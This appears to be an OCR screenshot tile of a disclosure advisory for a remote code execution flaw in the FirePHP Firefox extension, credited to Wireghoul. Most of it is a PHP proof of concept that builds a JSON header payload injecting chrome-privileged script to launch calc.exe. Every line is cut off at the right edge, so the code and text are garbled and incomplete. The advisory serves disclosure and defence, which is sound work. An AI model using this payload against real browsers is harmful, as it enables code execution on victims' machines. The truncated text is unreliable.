
The extension does not sufficiently validate cell names i
host resulting in arbitrary script execution in the chrom
inspects the malicious data in firephp.

Discovered by: Eldar "Wireghoul" Marcussen

Type: Remote Code Execution

Severity: High

Release: Responsible

Vendor: FirePHP - 
http://www.firephp.org/
Affected versions: All versions prior to 0.7.2

--- Proof of Concept ---

<?php

/********************************************************
 * FirePHP Firefox plugin Remote code execution PoC      
 * Written by Wireghoul - http://www.justanotherhacker.co
 * Greetz to @bcoles urbanadventurer @malerisch          
 ********************************************************
// XUL code to launch calc.exe

$exploit =  '{"RequestHeaders":{"1":"1","2":"2","3":"3","
$exploit.= 'var lFile=Components.classes[\"@mozilla.org/f
$exploit.= 'lFile.initWithPath(\"C:\\\\\\\\Windows\\\\\\\
$exploit.= 'var process=Components.classes[\"@mozilla.org
$exploit.= 'process.init(lFile);';

$exploit.= 'process.run(true,[],0);void(0);';

$exploit.= '<\/SCRIPT>":"PWNT"}}';
